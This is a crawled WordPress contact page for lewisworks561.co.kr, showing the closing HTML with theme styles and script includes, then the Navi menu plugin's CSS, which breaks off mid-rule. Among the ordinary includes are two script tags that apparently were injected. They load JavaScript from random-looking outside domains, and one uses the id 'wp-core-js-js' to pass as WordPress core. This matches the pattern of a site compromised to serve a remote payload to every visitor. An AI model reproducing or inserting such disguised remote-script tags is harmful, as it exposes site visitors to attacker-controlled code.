			.navi-menu-active .navi-main-menu-button-four:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
            .navi-menu-active:hover .navi-main-menu-button-four:before { width:25px; }
			/* button style #4 bottom bar*/
			.navi-menu-active .navi-main-menu-button-four:after {
                width:25px;
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #4 middle bar*/
			.navi-menu-active div.navi-main-menu-button-four-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #5 top bar*/
			.navi-menu-active .navi-main-menu-button-five:before {
				transform:translateY(11px) rotate(45deg);
				-moz-transform:translateY(11px) rotate(45deg);
				-webkit-transform:translateY(11px) rotate(45deg);
			}
			/* button style #5 bottom bar*/
			.navi-menu-active .navi-main-menu-button-five:after {
				transform:translateY(-11px) rotate(-45deg);
				-moz-transform:translateY(-11px) rotate(-45deg);
				-webkit-transform:translateY(-11px) rotate(-45deg);
			}
			/* button style #5 middle bar*/
			.navi-menu-active div.navi-main-menu-button-five-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #6 top bar*/
			.navi-menu-active .navi-main-menu-button-six:before {
				transform:translateY(4px) rotate(45deg);
				-moz-transform:translateY(4px) rotate(45deg);
				-webkit-transform:translateY(4px) rotate(45deg);
			}
			/* button style #6 bottom bar*/
			.navi-menu-active .navi-main-menu-button-six:after {
				transform:translateY(-4px) rotate(-45deg);
				-moz-transform:translateY(-4px) rotate(-45deg);
				-webkit-transform:translateY(-4px) rotate(-45deg);
			}
        		
		/* hide navi between resolutions */
		@media ( min-width:px) and (max-width:px) {
			.navi-main-menu-button-wrapper,
			.navi-main-wrapper,
			.navi-main-background,
			.navi-bg-lines-wrapper,
            .navi-logo-wrapper { display:none; }
		}
        /* hide theme menu */
				</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
	<link href="https://fonts.googleapis.com/css?family=Roboto:500%2C400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1768679280' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi.js?ver=1' id='bonfire-navi-js-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/plugins.js?ver=22.0.2' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/menu.js?ver=22.0.2' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/animations/animations.min.js?ver=22.0.2' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=22.0.2' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/parallax/translate3d.js?ver=22.0.2' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/scripts.js?ver=22.0.2' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.6' id='mfn-hb-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768679280' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='the-grid-js-extra'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.lewisworks561.co.kr\/wp-admin\/admin-ajax.php","nonce":"1020b63748","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"contact","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"contact","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":9,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.9.1' id='the-grid-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type="text/javascript">var to_like_post = {"url":"https://www.lewisworks561.co.kr/wp-admin/admin-ajax.php","nonce":"707e4fac9a"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi.css?ver=1
body_size: 3669
content:
/*************************************************************
[TABLE OF CONTENTS]

- LOGO
- MENU BUTTON
- MENU BUTTON STYLE #1
- MENU BUTTON STYLE #2
- MENU BUTTON STYLE #3
- MENU BUTTON STYLE #4
- MENU BUTTON STYLE #5
- MENU BUTTON STYLE #6
- MAIN WRAPPER
- MAIN MENU
- SUB-MENU
- MAIN BACKGROUND
- BACKGROUND IMAGE
- BACKGROUND LINES
- MISC
- WORDPRESS TOOLBAR (IF WORDPRESS TOOLBAR ACTIVE, PUSH HEADER ELEMENTS DOWN A BIT)
- MEDIA QUERIES
*************************************************************/

/* LOGO
**************************************************/
/* wrapper */
.navi-logo-wrapper {
	position:fixed;
	z-index:998;
	top:18px;
	right:15px;
}
.navi-logo-above-menu {
    z-index:9999999998;
}
/* if left positioning active */
.navi-left {
    right:auto;
    left:60px;
	text-align:left;
}
/* if logo center positioning active */
.navi-center {
    right:0;
    left:0;
	text-align:center;
}
/* if logo is an image */
.navi-logo-image img {
	width:auto;
	max-height:50px;
}
/* if logo is text */
.navi-logo a {
	font-family:'Roboto';
	font-size:16px;
	text-decoration:none;
	color:#676970;
	margin:0;
	padding:5px;
	
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.navi-logo a:hover {
	color:#8D8E92;
	text-decoration:none;
}
/* primary/secondary logo switch */
.navi-logo-primary {
	position:relative;
	z-index:10;

	-webkit-transition:all .4s ease;
	-moz-transition:all .4s ease;
	transition:all .4s ease;
}
.navi-logo-secondary {
	opacity:0;
	position:absolute;
	top:0;
	z-index:9;

	-webkit-transition:all .4s ease;
	-moz-transition:all .4s ease;
	transition:all .4s ease;
}
.navi-logo-image-active .navi-logo-primary {
	opacity:0;
}
.navi-logo-image-active .navi-logo-secondary {
	opacity:1;
}


/* MENU BUTTON
**************************************************/
/* wrapper */
.navi-main-menu-button-wrapper {
	position:fixed;
	z-index:99999999999;
	top:10px;
	left:10px;
	width:50px;
	height:46px;
	cursor:pointer;
	
	-webkit-transition:opacity .2s ease .3s, top 0s ease .3s;
	-moz-transition:opacity .2s ease .3s, top 0s ease .3s;
	transition:opacity .2s ease .3s, top 0s ease .3s;
    
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
/* if positioned right */
.navi-right {
	left:auto;
	right:20px;
}


/* MENU BUTTON STYLE #1
**************************************************/
.navi-main-menu-button {
	padding:6px 10px;
	
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
.navi-main-menu-button:before,
.navi-main-menu-button div.navi-main-menu-button-middle:before,
.navi-main-menu-button:after {
	content:'';
	display:block;
	width:30px;
	height:2px;
	margin:7px 0;
	background-color:#92959E;

	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
	
	/* lessen animation 'pop' in Firefox */
	outline:1px solid transparent;
}
/* menu bars (active) */
.navi-menu-active .navi-main-menu-button:before,
.navi-menu-active .navi-main-menu-button div.navi-main-menu-button-middle:before,
.navi-menu-active .navi-main-menu-button:after {
	background-color:#fff;
}


/* MENU BUTTON STYLE #2
**************************************************/
.navi-main-menu-button-two {
	padding:6px 10px;
	
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
.navi-main-menu-button-two:before,
.navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
.navi-main-menu-button-two:after {
	content:'';
	display:block;
	width:30px;
	height:2px;
	margin:7px 0;
	background-color:#92959E;

	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
	
	/* lessen animation 'pop' in Firefox */
	outline:1px solid transparent;
}
.navi-main-menu-button-two div.navi-main-menu-button-two-middle:before {
	width:25px;
    margin-left:5px;
}
.navi-main-menu-button-two:after {
	width:20px;
    margin-left:10px;
}
/* menu bars (active) */
.navi-menu-active .navi-main-menu-button-two:before,
.navi-menu-active .navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
.navi-menu-active .navi-main-menu-button-two:after {
	background-color:#fff;
}


/* MENU BUTTON STYLE #3
**************************************************/
.navi-main-menu-button-three {
	padding:6px 10px;
	
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
.navi-main-menu-button-three:before,
.navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
.navi-main-menu-button-three:after {
	content:'';
	display:block;
	width:25px;
	height:2px;
	margin:7px 0;
	background-color:#92959E;

	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
	
	/* lessen animation 'pop' in Firefox */
	outline:1px solid transparent;
}
.navi-main-menu-button-three div.navi-main-menu-button-three-middle:before {
	width:20px;
}
/* menu bars (active) */
.navi-menu-active .navi-main-menu-button-three:before,
.navi-menu-active .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
.navi-menu-active .navi-main-menu-button-three:after {
	background-color:#fff;
}


/* MENU BUTTON STYLE #4
**************************************************/
.navi-main-menu-button-four {
	padding:6px 10px;
	
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
.navi-main-menu-button-four:before,
.navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
.navi-main-menu-button-four:after {
	content:'';
	display:block;
	width:25px;
	height:2px;
	margin:7px 0;
	background-color:#92959E;

	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
	
	/* lessen animation 'pop' in Firefox */
	outline:1px solid transparent;
}
.navi-main-menu-button-four div.navi-main-menu-button-four-middle:before {
	width:20px;
}
.navi-main-menu-button-four:after {
	width:15px;
}
/* menu bars (active) */
.navi-menu-active .navi-main-menu-button-four:before,
.navi-menu-active .navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
.navi-menu-active .navi-main-menu-button-four:after {
	background-color:#fff;
}


/* MENU BUTTON STYLE #5
**************************************************/
.navi-main-menu-button-five {
	padding:6px 10px;
	
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
.navi-main-menu-button-five:before,
.navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
.navi-main-menu-button-five:after {
	content:'';
	display:block;
	width:22px;
	height:2px;
	margin:9px 0;
	background-color:#92959E;

	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
	
	/* lessen animation 'pop' in Firefox */
	outline:1px solid transparent;
}
/* menu bars (active) */
.navi-menu-active .navi-main-menu-button-five:before,
.navi-menu-active .navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
.navi-menu-active .navi-main-menu-button-five:after {
	background-color:#fff;
}


/* MENU BUTTON STYLE #6
**************************************************/
.navi-main-menu-button-six {
	padding:6px 10px;
	
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
.navi-main-menu-button-six:before,
.navi-main-menu-button-six:after {
	content:'';
	display:block;
	width:30px;
	height:2px;
	margin:6px 0;
	background-color:#92959E;

	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
	
	/* lessen animation 'pop' in Firefox */
	outline:1px solid transparent;
}
/* menu bars (active) */
.navi-menu-active .navi-main-menu-button-six:before,
.navi-menu-active .navi-main-menu-button-six:after {
	background-color:#fff;
    
    -webkit-transition:all .25s ease !important;
	-moz-transition:all .25s ease !important;
	transition:all .25s ease !important;
}


/* MENU BUTTON LABEL
**************************************************/
.navi-menu-button-label {
    position:absolute;
    top:7px;
    left:40px;
    font-family:'Roboto';
	font-weight:400;
    font-size:11px;
    letter-spacing:0;
    color:#92959E;
    padding:10px;
    white-space:nowrap;
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}


/* MAIN WRAPPER
**************************************************/
/* main wrapper */
.navi-main-wrapper {
    position:fixed;
	z-index:999999999;
	top:0;
    bottom:0;
	left:-100%;
	width:100%;
	overflow-x:hidden;
	
	margin:0;
	padding:0;
	color:#767676;
	
	-webkit-transition:left 0s ease .4s;
	-moz-transition:left 0s ease .4s;
	transition:left 0s ease .4s;
}
.navi-main-wrapper-active {
	left:0;
	
	-webkit-transition:left 0s ease;
	-moz-transition:left 0s ease;
	transition:left 0s ease;
}


/* MAIN MENU
**************************************************/
.navi-menu-wrapper {
	position:relative;
	top:150px;
	width:300px;
	margin:0 0 0 105px;
	padding:9px 0 50px 0;
	
	/* prevent iOS scroll flicker */
    transform:translate3d(0,0,0);
	-webkit-transform:translate3d(0,0,0);
	/* smooth scroll on touch devices */
	-webkit-overflow-scrolling:touch;
}
/* top-level menu */
.navi-by-bonfire .menu {
	width:90%;
	list-style-type:none;
	margin:0;
	padding:0;
	position:relative;
	left:0;
}
.navi-by-bonfire .menu li {
	margin:0;
	padding:0;
	border:none;
	z-index:auto;
	position:relative;
}
/* individual main menu items */
.navi-by-bonfire ul li {
	width:100%;
	list-style-type:none;
	margin:0;
	padding:0;
	text-align:left;
}
/* top-level menu item */
.navi-by-bonfire ul li a {
	width:100%;
	left:0;
	font-size:30px;
	line-height:30px;
	font-family:'Roboto';
	font-weight:300;
	color:#fff;
	margin:0;
	padding:10px 0 5px 0;
	display:inline-block;
	text-decoration:none;
	outline:none;
	
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}	
/* hide top-level menu items */
.navi-top-inactive {
	-webkit-transition:opacity .75s ease, -webkit-transform .75s ease, left 0s ease .75s !important;
	-moz-transition:opacity .75s ease, -moz-transform .75s ease, left 0s ease .75s !important;
	transition:opacity .75s ease, transform .75s ease, left 0s ease .75s !important;
}
.navi-by-bonfire ul li.current-menu-item > a {
	color:#6A7074;
	text-decoration:line-through;
}
/* hide top-level menu items */
.navi-top-inactive {
	-webkit-transition:opacity .75s ease, -webkit-transform .75s ease, left 0s ease .75s !important;
	-moz-transition:opacity .75s ease, -moz-transform .75s ease, left 0s ease .75s !important;
	transition:opacity .75s ease, transform .75s ease, left 0s ease .75s !important;
}
.navi-by-bonfire ul.navi-top-inactive > li > a {
	opacity:0 !important;
	pointer-events:none;
}
/* custom border */
.navi-by-bonfire ul li.border a {
	padding-bottom:19px;
	margin-bottom:8px;
	border-bottom:1px solid #D9D9D9;
}
/* top-level menu item hover */
.navi-by-bonfire ul li a:hover,
.navi-by-bonfire ul li a:active {
	color:#C9A536 !important;
}
.navi-by-bonfire ul li {
	opacity:0;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li {
	opacity:1;
}
/* individual li animation speeds (up to 25) */
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(1) {
	-webkit-transition:opacity .3s ease .2s;
	-moz-transition:opacity .3s ease .2s;
	transition:opacity .3s ease .2s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(2) {
	-webkit-transition:opacity .3s ease .25s;
	-moz-transition:opacity .3s ease .25s;
	transition:opacity .3s ease .25s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(3) {
	-webkit-transition:opacity .3s ease .3s;
	-moz-transition:opacity .3s ease .3s;
	transition:opacity .3s ease .3s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(4) {
	-webkit-transition:opacity .3s ease .35s;
	-moz-transition:opacity .3s ease .35s;
	transition:opacity .3s ease .35s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(5) {
	-webkit-transition:opacity .3s ease .4s;
	-moz-transition:opacity .3s ease .4s;
	transition:opacity .3s ease .4s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(6) {
	-webkit-transition:opacity .3s ease .45s;
	-moz-transition:opacity .3s ease .45s;
	transition:opacity .3s ease .45s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(7) {
	-webkit-transition:opacity .3s ease .5s;
	-moz-transition:opacity .3s ease .5s;
	transition:opacity .3s ease .5s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(8) {
	-webkit-transition:opacity .3s ease .55s;
	-moz-transition:opacity .3s ease .55s;
	transition:opacity .3s ease .55s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(9) {
	-webkit-transition:opacity .3s ease .6s;
	-moz-transition:opacity .3s ease .6s;
	transition:opacity .3s ease .6s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(10) {
	-webkit-transition:opacity .3s ease .65s;
	-moz-transition:opacity .3s ease .65s;
	transition:opacity .3s ease .65s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(11) {
	-webkit-transition:opacity .3s ease .7s;
	-moz-transition:opacity .3s ease .7s;
	transition:opacity .3s ease .7s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(12) {
	-webkit-transition:opacity .3s ease .75s;
	-moz-transition:opacity .3s ease .75s;
	transition:opacity .3s ease .75s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(13) {
	-webkit-transition:opacity .3s ease .8s;
	-moz-transition:opacity .3s ease .8s;
	transition:opacity .3s ease .8s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(14) {
	-webkit-transition:opacity .3s ease .85s;
	-moz-transition:opacity .3s ease .85s;
	transition:opacity .3s ease .85s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(15) {
	-webkit-transition:opacity .3s ease .9s;
	-moz-transition:opacity .3s ease .9s;
	transition:opacity .3s ease .9s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(16) {
	-webkit-transition:opacity .3s ease .95s;
	-moz-transition:opacity .3s ease .95s;
	transition:opacity .3s ease .95s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(17) {
	-webkit-transition:opacity .3s ease 1s;
	-moz-transition:opacity .3s ease 1s;
	transition:opacity .3s ease 1s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(18) {
	-webkit-transition:opacity .3s ease 1.05s;
	-moz-transition:opacity .3s ease 1.05s;
	transition:opacity .3s ease 1.05s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(19) {
	-webkit-transition:opacity .3s ease 1.1s;
	-moz-transition:opacity .3s ease 1.1s;
	transition:opacity .3s ease 1.1s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(20) {
	-webkit-transition:opacity .3s ease 1.15s;
	-moz-transition:opacity .3s ease 1.15s;
	transition:opacity .3s ease 1.15s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(21) {
	-webkit-transition:opacity .3s ease 1.2s;
	-moz-transition:opacity .3s ease 1.2s;
	transition:opacity .3s ease 1.2s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(22) {
	-webkit-transition:opacity .3s ease 1.25s;
	-moz-transition:opacity .3s ease 1.25s;
	transition:opacity .3s ease 1.25s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(23) {
	-webkit-transition:opacity .3s ease 1.3s;
	-moz-transition:opacity .3s ease 1.3s;
	transition:opacity .3s ease 1.3s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(24) {
	-webkit-transition:opacity .3s ease 1.35s;
	-moz-transition:opacity .3s ease 1.35s;
	transition:opacity .3s ease 1.35s;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li:nth-child(25) {
	-webkit-transition:opacity .3s ease 1.4ss;
	-moz-transition:opacity .3s ease 1.4s;
	transition:opacity .3s ease 1.4s;
}


/* SUB-MENU
**************************************************/
/* the arrow button */
.navi-by-bonfire ul li span {
	width:80px;
	height:45px;
	z-index:999;
	position:absolute;
	top:6px;
	right:0;
	margin:0;
	padding:0;
	cursor:pointer;
	text-align:right;
	opacity:0;
	
	-webkit-transition:width .5s ease, right .5s ease, padding .5s ease, -webkit-transform .5s ease;
	-moz-transition:width .5s ease, right .5s ease, padding .5s ease, -moz-transform .5s ease;
	transition:width .5s ease, right .5s ease, padding .5s ease, transform .5s ease;
}
.navi-menu-wrapper-active .navi-by-bonfire ul li span {
	opacity:1;
}
.navi-by-bonfire .menu-item-has-children:hover span {
	right:-10px;
}
/* don't let users accidentally click on inactive sub-menu arrow */
.navi-by-bonfire ul.navi-top-inactive > li > span {
	pointer-events:none;
}
/* active sub-menu arrow */
.navi-by-bonfire .menu li span.navi-submenu-active {
	width:40px;
	right:0;
	opacity:1 !important;
	pointer-events:auto;
	-webkit-transform:translateX(-300px);
	-moz-transform:translateX(-300px);
	transform:translateX(-300px);
}
/* hide non-active sub-menu arrow (tip) */
.navi-by-bonfire ul.navi-top-inactive > li > span .sub-menu-arrow-tip-right {
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	transform:scale(0);
}
/* hide non-active sub-menu arrow (line) */
.navi-by-bonfire ul.navi-top-inactive > li > span .sub-menu-arrow-line {
	width:0;
}
/* arrow hover (when sub-menu active) */
.navi-by-bonfire .menu li span.navi-submenu-active:hover {
	padding-right:10px;
}
/* sub-menu indicator arrow line */
.sub-menu-arrow-line {
	width:78px;
	height:2px;
	background-color:#fff;
	margin-top:20px;
	
	-webkit-transition:all .6s ease;
	-moz-transition:all .6s ease;
	transition:all .6s ease;
}
/* sub-menu indicator arrow line (when sub-menu active) */
.navi-by-bonfire .menu li span.navi-submenu-active .sub-menu-arrow-line {
	width:34px;
}
/* sub-menu indicator arrow right tip */
.sub-menu-arrow-tip-right {
	position:relative;
	top:-4px;
	right:-2px;
	margin:0 0 0 auto;
	width:0;
	height:0; 
	border-top:5px solid transparent;
	border-bottom:5px solid transparent;
	border-left:5px solid #fff;
	
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	transition:all .5s ease;
}
/* sub-menu indicator arrow right tip (when sub-menu active) */
.navi-by-bonfire .menu li span.navi-submenu-active .sub-menu-arrow-tip-right {
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	transform:scale(0);
}
/* sub-menu indicator arrow left tip */
.sub-menu-arrow-tip-left {
	position:absolute;
	top:16px;
	left:-2px;
	margin:0 auto 0 0;
	width:0; 
	height:0; 
	border-top:5px solid transparent;
	border-bottom:5px solid transparent;
	border-right:5px solid #fff;
	
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	transform:scale(0);
	
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	transition:all .5s ease;
}
/* sub-menu indicator arrow left tip (when sub-menu active) */
.navi-by-bonfire .menu li span.navi-submenu-active .sub-menu-arrow-tip-left {
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	transform:scale(1);
}
/* sub-menu */
.navi-by-bonfire ul.sub-menu {
	position:absolute;
	z-index:9999;
	top:0;
	left:-1000%;
	list-style:none;
	margin:10px 0 0 0 !important;
	padding:0;
	opacity:0;
	height:100%;
	
	-webkit-transition:opacity .45s ease .2s, left 0s ease 0s;
	-moz-transition:opacity .45s ease .2s, left 0s ease 0s;
	transition:opacity .45s ease .2s, left 0s ease 0s;
}
.navi-sub-active {
	top:0;
	left:0 !important;
	opacity:1 !important;
	
	-webkit-transition:opacity .35s ease 0s, left 0s ease .35s;
	-moz-transition:opacity .35s ease 0s, left 0s ease .35s;
	transition:opacity .35s ease 0s, left 0s ease .35s;
}
/* add bottom padding to last sub-menu item */
.navi-by-bonfire ul.sub-menu li:last-child {
	padding-bottom:50px;
}
/* sub-menu items */
.navi-by-bonfire ul.sub-menu li a {
	min-width:300px;
	font-size:30px;
	font-family:'Roboto';
	font-weight:300;
	color:#fff;
	margin:0;
	padding:0 0 15px 0;
}
/* sub-menu items hover */
.navi-by-bonfire ul.sub-menu li a:hover {
	color:#C9A536;
}
.navi-by-bonfire ul.sub-menu li.current-menu-item > a {
	color:#6A7074;
	text-decoration:line-through;
}


/* MAIN BACKGROUND
**************************************************/
/* main background */
.navi-main-background {
	position:fixed;
	z-index:9999999;
	left:0;
	width:100%;
	height:100%;
    height:100vh;
	margin:0;
	padding:0;
	background-color:#0C1013;
	display:block;

	top:-100%;
	opacity:0;

	-webkit-transition:opacity .5s ease, top 0s ease .5s;
	-moz-transition:opacity .5s ease, top 0s ease .5s;
	transition:opacity .5s ease, top 0s ease .5s;
}
.navi-main-background-active {
	top:0;
	opacity:.9;
	
	-webkit-transition:opacity .5s ease, top 0s ease;
	-moz-transition:opacity .5s ease, top 0s ease;
	transition:opacity .5s ease, top 0s ease;
}


/* BACKGROUND IMAGE
**************************************************/
/* background image */
.navi-background-image {
	position:fixed;
	z-index:99999999;
	left:0;
	width:100%;
	height:100%;
	margin:0;
	padding:0;
	display:block;
    background-position:center center;

	top:-100%;
	opacity:0;

	-webkit-transition:opacity .5s ease, top 0s ease .5s;
	-moz-transition:opacity .5s ease, top 0s ease .5s;
	transition:opacity .5s ease, top 0s ease .5s;
}
.navi-background-image-active {
	top:0;
	opacity:1;
	
	-webkit-transition:opacity .5s ease, top 0s ease;
	-moz-transition:opacity .5s ease, top 0s ease;
	transition:opacity .5s ease, top 0s ease;
}


/* BACKGROUND LINES
**************************************************/
.navi-bg-lines-wrapper {
	position:fixed;
	z-index:99999999;
	top:0;
	left:-1000%;
	width:100%;
	height:100%;
	opacity:0;
	
	-webkit-transition:opacity .5s ease;
	-moz-transition:opacity .5s ease;
